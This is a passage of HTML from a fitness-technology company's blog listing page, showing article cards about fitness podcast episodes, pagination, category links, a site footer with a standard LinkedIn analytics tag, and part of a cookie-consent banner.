			<a href="https://wexer.com/blog/managing-client-wellness-expectations-increase-fitness-satisfaction/" >
				Managing Client Wellness Expectations Increases Satisfaction			</a>
		</h4>
				<div class="elementor-post__excerpt">
			<p>Paul Bowman,Wexer CEO, talks with Matthew Januszek, Escape Fitness Co-founder, about how you need to manage client wellness expectations and</p>
		</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-9504 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-digital-transformation category-fitness-industry category-technology category-virtual-fitness category-wellness category-wexer-podcast tag-digital-fitness tag-fitness-industry tag-technology tag-wellness" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://wexer.com/blog/emerging-fitness-business-models-maximize-growth-profits/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="600" height="327" src="https://wexer.com/wp-content/uploads/2023/09/Ep-25-ericfalardeau-emerging-fitness-business-models-600x327.png" class="attachment-medium size-medium wp-image-9505" alt="fitness business models" decoding="async" srcset="https://wexer.com/wp-content/uploads/2023/09/Ep-25-ericfalardeau-emerging-fitness-business-models-600x327.png 600w, https://wexer.com/wp-content/uploads/2023/09/Ep-25-ericfalardeau-emerging-fitness-business-models-1024x558.png 1024w, https://wexer.com/wp-content/uploads/2023/09/Ep-25-ericfalardeau-emerging-fitness-business-models-768x418.png 768w, https://wexer.com/wp-content/uploads/2023/09/Ep-25-ericfalardeau-emerging-fitness-business-models.png 1280w" sizes="(max-width: 600px) 100vw, 600px" /></div></a>
				<div class="elementor-post__badge">Articles</div>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://wexer.com/blog/emerging-fitness-business-models-maximize-growth-profits/" >
				Emerging Fitness Business Models To Maximize Growth and Profit			</a>
		</h4>
				<div class="elementor-post__excerpt">
			<p>In a recent podcast episode, Wexer CEO, Paul Bowman, interviews Eric Falardeau, a Senior Partner at McKinsey &amp; Company, share</p>
		</div>
				</div>
					</div>
		</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="6" data-max-page="40" data-next-page="https://wexer.com/blog/category/news/page/7/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<a class="page-numbers" href="https://wexer.com/blog/category/news/"><span class="elementor-screen-only">Page</span>1</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/3/"><span class="elementor-screen-only">Page</span>3</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/4/"><span class="elementor-screen-only">Page</span>4</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/5/"><span class="elementor-screen-only">Page</span>5</a>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>6</span>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/7/"><span class="elementor-screen-only">Page</span>7</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/8/"><span class="elementor-screen-only">Page</span>8</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/9/"><span class="elementor-screen-only">Page</span>9</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/10/"><span class="elementor-screen-only">Page</span>10</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/11/"><span class="elementor-screen-only">Page</span>11</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/12/"><span class="elementor-screen-only">Page</span>12</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/13/"><span class="elementor-screen-only">Page</span>13</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/14/"><span class="elementor-screen-only">Page</span>14</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/15/"><span class="elementor-screen-only">Page</span>15</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/16/"><span class="elementor-screen-only">Page</span>16</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/17/"><span class="elementor-screen-only">Page</span>17</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/18/"><span class="elementor-screen-only">Page</span>18</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/19/"><span class="elementor-screen-only">Page</span>19</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/20/"><span class="elementor-screen-only">Page</span>20</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/21/"><span class="elementor-screen-only">Page</span>21</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/22/"><span class="elementor-screen-only">Page</span>22</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/23/"><span class="elementor-screen-only">Page</span>23</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/24/"><span class="elementor-screen-only">Page</span>24</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/25/"><span class="elementor-screen-only">Page</span>25</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/26/"><span class="elementor-screen-only">Page</span>26</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/27/"><span class="elementor-screen-only">Page</span>27</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/28/"><span class="elementor-screen-only">Page</span>28</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/29/"><span class="elementor-screen-only">Page</span>29</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/30/"><span class="elementor-screen-only">Page</span>30</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/31/"><span class="elementor-screen-only">Page</span>31</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/32/"><span class="elementor-screen-only">Page</span>32</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/33/"><span class="elementor-screen-only">Page</span>33</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/34/"><span class="elementor-screen-only">Page</span>34</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/35/"><span class="elementor-screen-only">Page</span>35</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/36/"><span class="elementor-screen-only">Page</span>36</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/37/"><span class="elementor-screen-only">Page</span>37</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/38/"><span class="elementor-screen-only">Page</span>38</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/39/"><span class="elementor-screen-only">Page</span>39</a>
<a class="page-numbers" href="https://wexer.com/blog/category/news/page/40/"><span class="elementor-screen-only">Page</span>40</a>		</nav>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e5d8f58 e-con-full e-flex e-con e-parent" data-id="e5d8f58" data-element_type="container">
				<div class="elementor-element elementor-element-26e163d blog-cats-shortcode elementor-widget elementor-widget-shortcode" data-id="26e163d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><span class="all-cats-prefix">All Categories:</span><a href="https://wexer.com/blog/category/apac/">APAC</a> <a href="https://wexer.com/blog/category/articles/">Articles</a> <a href="https://wexer.com/blog/category/boutique-fitness/">Boutique Fitness</a> <a href="https://wexer.com/blog/category/boxing/">Boxing</a> <a href="https://wexer.com/blog/category/cardio/">Cardio</a> <a href="https://wexer.com/blog/category/careers/">Careers</a> <a href="https://wexer.com/blog/category/case-studies/">Case Studies</a> <a href="https://wexer.com/blog/category/club-management/">Club Management</a> <a href="https://wexer.com/blog/category/company-news/">Company News</a> <a href="https://wexer.com/blog/category/conditioning/">Conditioning</a> <a href="https://wexer.com/blog/category/connect/">Connect</a> <a href="https://wexer.com/blog/category/content-news/">Content News</a> <a href="https://wexer.com/blog/category/corporate-wellness/">Corporate Wellness</a> <a href="https://wexer.com/blog/category/cycling/">Cycling</a> <a href="https://wexer.com/blog/category/digital-transformation/">Digital Transformation</a> <a href="https://wexer.com/blog/category/europe/">Europe</a> <a href="https://wexer.com/blog/category/events/">Events</a> <a href="https://wexer.com/blog/category/fitness-industry/">Fitness Industry</a> <a href="https://wexer.com/blog/category/group-fitness/">group fitness</a> <a href="https://wexer.com/blog/category/group-fitness-classes/">Group Fitness Classes</a> <a href="https://wexer.com/blog/category/group-fitness-instructors/">group fitness instructors</a> <a href="https://wexer.com/blog/category/health-care/">health care</a> <a href="https://wexer.com/blog/category/hospitality/">hospitality</a> <a href="https://wexer.com/blog/category/hospitality-industry/">Hospitality Industry</a> <a href="https://wexer.com/blog/category/industry-trends/">Industry Trends</a> <a href="https://wexer.com/blog/category/legislation/">Legislation</a> <a href="https://wexer.com/blog/category/middle-east/">Middle East</a> <a href="https://wexer.com/blog/category/mind_body/">Mind / Body</a> <a href="https://wexer.com/blog/category/mobile-gym-apps/">Mobile Gym Apps</a> <a href="https://wexer.com/blog/category/multi-family-housing/">Multi-Family Housing</a> <a href="https://wexer.com/blog/category/news/">News</a> <a href="https://wexer.com/blog/category/partnerships/">Partnerships</a> <a href="https://wexer.com/blog/category/premium/">Premium</a> <a href="https://wexer.com/blog/category/press-releases/">Press Releases</a> <a href="https://wexer.com/blog/category/product-news/">Product News</a> <a href="https://wexer.com/blog/category/resources/">Resources</a> <a href="https://wexer.com/blog/category/senior-team/">Senior Team</a> <a href="https://wexer.com/blog/category/student-accomodation/">Student Accomodation</a> <a href="https://wexer.com/blog/category/success/">Success Stories</a> <a href="https://wexer.com/blog/category/technology/">Technology</a> <a href="https://wexer.com/blog/category/testimonials/">Testimonials</a> <a href="https://wexer.com/blog/category/virtual-fitness/">Virtual Fitness</a> <a href="https://wexer.com/blog/category/wellness/">Wellness</a> <a href="https://wexer.com/blog/category/wexer-api/">Wexer API</a> <a href="https://wexer.com/blog/category/wexer-app/">Wexer App</a> <a href="https://wexer.com/blog/category/wexer-mobile/">Wexer Mobile</a> <a href="https://wexer.com/blog/category/wexer-podcast/">Wexer Podcast</a> <a href="https://wexer.com/blog/category/wexer-sdk/">Wexer SDK</a> <a href="https://wexer.com/blog/category/wexer-virtual/">Wexer Virtual</a> <a href="https://wexer.com/blog/category/wexer-web-player/">Wexer Web Player</a> <a href="https://wexer.com/blog/category/ymca/">YMCA</a> <a href="https://wexer.com/blog/category/zumba/">Zumba</a> </div>
						</div>
				</div>
				</div>
				</footer>
				<footer data-elementor-type="footer" data-elementor-id="7608" class="elementor elementor-7608 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b936605 e-con-full e-flex e-con e-parent" data-id="b936605" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-119f82f e-con-full e-flex e-con e-child" data-id="119f82f" data-element_type="container">
				<div class="elementor-element elementor-element-c8273bf elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="c8273bf" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="/"><svg viewBox="0 0 150 30"><g fill="black" fill-rule="evenodd"><path d="M0 0c1.6.007 3.198.013 4.797.023.466.003.594-.145.833.546.251.728.46 1.47.707 2.198.297.882.619 1.754.922 2.634.255.74.494 1.486.748 2.226.254.742.517 1.482.778 2.222.239.676.496 1.345.706 2.029.036.117-.106.299-.186.439-.992 1.718-1.987 3.433-2.984 5.148-.05.088-.125.162-.245.313-.196-.552-.371-1.04-.54-1.529-.203-.585-.402-1.172-.6-1.758-.24-.709-.472-1.42-.717-2.128-.272-.785-.56-1.564-.833-2.35-.188-.54-.362-1.084-.54-1.628-.184-.565-.358-1.134-.55-1.696-.245-.716-.51-1.425-.753-2.141-.243-.71-.466-1.425-.706-2.135A104.65 104.65 0 0 0 .16.486C.135.411.055.356 0 .291V0zM117.379 17.149h-8.874c-.43 0-.44.03-.353.443.089.412.109.839.207 1.248.37 1.55.996 2.968 2.131 4.132.73.747 1.595 1.296 2.577 1.573.94.265 1.916.352 2.922.249 1.857-.192 3.464-.93 4.947-2.007.177-.128.327-.141.493.043a507.675 507.675 0 0 0 2.797 3.064c.201.218.233.323-.042.58a12.916 12.916 0 0 1-3.285 2.208c-.679.324-1.43.504-2.159.714-1.392.402-2.823.532-4.263.488-.962-.03-1.91-.194-2.85-.452a10.928 10.928 0 0 1-3.536-1.703c-1.208-.873-2.25-1.919-3.006-3.2-.573-.974-1.075-2-1.5-3.046-.29-.712-.398-1.498-.578-2.253-.314-1.322-.394-2.674-.39-4.022.002-1.072.128-2.145.248-3.212a15.36 15.36 0 0 1 .388-2.16c.64-2.446 1.742-4.64 3.624-6.39a10.377 10.377 0 0 1 3.322-2.087c.955-.372 1.946-.683 2.992-.721.928-.035 1.86-.138 2.783-.092 1.001.05 1.986.25 2.95.582a10.7 10.7 0 0 1 2.627 1.309 10.467 10.467 0 0 1 3.001 3.202c.593.975 1.06 2.002 1.409 3.094.467 1.465.78 2.95.792 4.488.01 1.208-.024 2.416-.03 3.624-.003.311-.188.336-.434.335-2.97-.004-5.94-.002-8.91-.002v-.03zm-9.24-4.657c.166.014.248.026.331.026 1.587.008 3.175.009 4.763.02 1.974.014 3.948.037 5.922.053.57.005 1.14.004 1.71-.001.188-.002.358-.006.328-.296-.12-1.19-.377-2.33-.897-3.423-.841-1.768-2.237-2.788-4.107-3.183-1.333-.282-2.663-.22-3.946.282-1.07.416-1.906 1.123-2.546 2.076-.483.719-.848 1.486-1.049 2.329-.165.689-.33 1.377-.509 2.117zM64.652 22.474c.44.424.927.862 1.377 1.335.56.59 1.078 1.22 1.639 1.81.228.239.265.397-.006.625-1.003.844-2.032 1.65-3.26 2.148-.726.295-1.446.642-2.203.815-1.615.37-3.263.529-4.923.355-.751-.078-1.526-.123-2.235-.354a14.745 14.745 0 0 1-2.721-1.197c-1.438-.82-2.594-1.977-3.538-3.339-.588-.848-1.107-1.734-1.436-2.72-.271-.812-.604-1.609-.806-2.438-.187-.766-.27-1.564-.34-2.353-.078-.877-.142-1.763-.118-2.642.025-.939.124-1.88.258-2.81.133-.924.283-1.857.55-2.749.265-.88.64-1.736 1.046-2.562a10.804 10.804 0 0 1 3.608-4.157c.954-.658 2.009-1.121 3.13-1.45 1.334-.39 2.694-.57 4.07-.496 1.019.056 2.058.141 3.038.401 2.154.573 3.967 1.752 5.378 3.487.926 1.139 1.642 2.415 2.086 3.82.264.84.474 1.697.678 2.553.343 1.442.372 2.915.355 4.387-.006.531-.065 1.062-.089 1.593-.014.325-.117.491-.494.488-3.758-.027-7.515-.03-11.273-.054-2.13-.014-4.262-.05-6.393-.074-.516-.006-.512.008-.41.5.08.387.106.787.194 1.174.355 1.574.982 3.02 2.14 4.18.7.7 1.53 1.182 2.486 1.512 1.017.351 2.042.407 3.07.304.957-.095 1.908-.318 2.772-.79.798-.434 1.592-.874 2.37-1.302m.015-10.128c-.13-1.182-.287-2.282-.75-3.33-.37-.838-.833-1.584-1.511-2.2-.867-.789-1.9-1.184-3.04-1.399-1.384-.262-2.728-.123-3.984.456-1.54.709-2.5 1.993-3.041 3.573-.27.788-.44 1.611-.641 2.422-.095.382-.012.466.394.468 2.072.01 4.146.024 6.218.03 1.977.004 3.953 0 5.93 0 .13 0 .26-.012.425-.02M21.235.111l5.927 17.38c.176-.307.312-.537.443-.771.655-1.167 1.314-2.33 1.96-3.502 1.026-1.862 2.037-3.732 3.065-5.593.869-1.571 1.758-3.13 2.63-4.7.474-.849.926-1.71 1.404-2.557.058-.102.218-.206.33-.206 1.6.003 3.2.021 4.8.041.1.001.2.045.332.077-5.412 9.784-10.796 19.532-16.19 29.273l-.097-.056-5.867-17.23c-.22.355-.41.632-.572.924-.808 1.448-1.606 2.901-2.412 4.35a4125.05 4125.05 0 0 1-3.108 5.587c-.855 1.534-1.714 3.066-2.571 4.598-.327.585-.657 1.17-1.026 1.824-.268-.674-.512-1.265-.739-1.864-.202-.534-.38-1.077-.578-1.612a71.904 71.904 0 0 0-.74-1.922c-.142-.35.025-.64.174-.912.679-1.244 1.386-2.474 2.075-3.713.866-1.559 1.72-3.124 2.587-4.683.988-1.776 1.989-3.544 2.97-5.323.474-.859.906-1.741 1.378-2.601.51-.932 1.053-1.846 1.569-2.774.597-1.076 1.18-2.16 1.773-3.24.126-.229.27-.448.483-.795M97.823.38c-.325.566-.618 1.078-.914 1.59-.975 1.69-1.948 3.381-2.929 5.068-.515.885-1.05 1.76-1.567 2.644-.82 1.405-1.63 2.814-2.448 4.22-.136.235-.27.474-.432.692-.218.295-.19.573-.017.873.738 1.275 1.47 2.553 2.205 3.83l2.086 3.637 2.864 5c.331.578.657 1.159 1.02 1.8-.165.016-.276.037-.386.037-1.649.002-3.298-.004-4.947.006-.283.002-.418-.114-.55-.356-.35-.645-.749-1.264-1.113-1.901-.509-.887-1.003-1.783-1.505-2.674-.85-1.506-1.701-3.011-2.556-4.515-.057-.099-.15-.177-.248-.288-.647 1.097-1.28 2.16-1.904 3.23-.704 1.208-1.396 2.423-2.1 3.631a150.89 150.89 0 0 1-1.573 2.645.445.445 0 0 1-.319.185c-1.673.01-3.347.006-5.02 0-.113 0-.227-.041-.34-.063.04-.118.064-.245.125-.351 1.062-1.844 2.124-3.687 3.194-5.526.86-1.48 1.734-2.954 2.597-4.433.813-1.396 1.62-2.795 2.432-4.191.946-1.63 1.891-3.26 2.843-4.886.86-1.47 1.73-2.934 2.588-4.405A525.007 525.007 0 0 0 91.821.84c.21-.368.428-.556.895-.542 1.563.047 3.127.034 4.69.046.115.002.23.019.417.035M139.607 29.902h-2.306c-.958-.002-1.916-.012-2.873-.002-.253.002-.345-.072-.333-.331.02-.46.011-.921.012-1.382.021-6.655-.008-13.311.086-19.965.038-2.736 1.29-4.895 3.752-6.246.872-.477 1.798-.783 2.776-.991 1.508-.32 3.018-.345 4.546-.289 1.236.046 2.474.01 3.71.012.515.002.53.019.53.531 0 1.455-.012 2.91.007 4.365.005.342-.103.442-.43.435-1.586-.03-3.174-.093-4.759-.05-1.023.028-2.046.192-2.914.84-.514.385-.842.893-1.096 1.474-.435.993-.525 2.05-.55 3.104-.054 2.313-.054 4.629-.069 6.943-.024 3.721-.04 7.442-.062 11.163 0 .117-.016.235-.027.39M80.806 10.156L75.182.316c.217-.015.353-.034.49-.034 1.574-.003 3.15.013 4.726-.012.36-.006.548.133.71.416.542.953 1.1 1.898 1.645 2.85.275.481.545.967.791 1.463.061.123.076.332.012.443-.882 1.535-1.78 3.06-2.75 4.714"></path></g></svg></a>				</div>
				</div>
				<div class="elementor-element elementor-element-911d9d0 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="911d9d0" data-element_type="widget" selector="" color="" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/wexervirtual" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/wexervirtual" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-x-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/wexervirtual/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCZTLpOa1ZzTRWfDunvIHEcg?rel=0" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@wexer_virtual" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/wexer-world-of-exercise-/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://omny.fm/shows/wexer-podcast">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-podcast"></i>						</span>
										<span class="elementor-icon-list-text">List Item</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dc53e17 e-con-full e-flex e-con e-child" data-id="dc53e17" data-element_type="container">
				<div class="elementor-element elementor-element-32d08c4 elementor-widget elementor-widget-text-editor" data-id="32d08c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Enabling fitness anywhere. We make world-class exercise accessible to more people with best in class technology.</p>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d4e2e53 e-con-full e-flex e-con e-parent" data-id="d4e2e53" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-0af34da e-con-full e-flex e-con e-child" data-id="0af34da" data-element_type="container">
				<div class="elementor-element elementor-element-61afc91 eael-hamburger--none eael-advanced-menu-hamburger-align-right elementor-widget elementor-widget-eael-advanced-menu" data-id="61afc91" data-element_type="widget" data-widget_type="eael-advanced-menu.default">
				<div class="elementor-widget-container">
					            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-class="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-class="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-advanced-menu-container eael-advanced-menu-align-left eael-advanced-menu-dropdown-align-left" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="none">
                <ul id="menu-footer-navigation" class="eael-advanced-menu eael-advanced-menu-dropdown-animate-to-top eael-advanced-menu-indicator eael-advanced-menu-horizontal"><li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2966"><a href="https://wexer.com/">Home</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2964"><a rel="privacy-policy" href="https://wexer.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4435"><a href="https://wexer.com/careers/">Careers</a></li>
<li id="menu-item-4285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4285"><a href="https://wexer.com/contact/">Contact</a></li>
<li id="menu-item-10364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://wexer.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-10573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://wexer.com/cookie-policy-eu/?cmplz_region_redirect=true">Cookie Policy</a></li>
</ul>                <button class="eael-advanced-menu-toggle" aria-label="Essential Addons Toggle Menu">
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1c0f2d1 e-con-full e-flex e-con e-child" data-id="1c0f2d1" data-element_type="container">
				<div class="elementor-element elementor-element-33974fa elementor-widget elementor-widget-text-editor" data-id="33974fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<center>© 2025 Wexer.<center>

<center>All Rights Reserved.<center>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-efea348 e-flex e-con-boxed e-con e-parent" data-id="efea348" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
_linkedin_partner_id = "4018569";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script data-service="linkedin" data-category="marketing" type="text/plain">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4018569&fmt=gif" />
</noscript>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 consent-banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behaviour or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
